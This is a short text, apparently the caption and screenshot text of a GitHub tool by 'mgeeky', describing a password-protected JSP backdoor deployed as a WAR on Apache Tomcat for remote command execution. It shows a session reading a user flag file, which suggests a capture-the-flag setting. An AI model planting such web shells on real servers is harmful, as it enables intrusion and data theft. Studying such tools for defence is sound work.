 JSP Backdoor deployed as WAR on Apache Tomcat.
You need to provide valid password in order to leverage RCE.
coded by mgeeky
OS: Linux
Password: ••••••••••••
tomcat@ubuntu cat /home/jack/user.txt
tomcat $ cat /home/jack/user.txt
39400c90bc683a41a8935e4719f181bf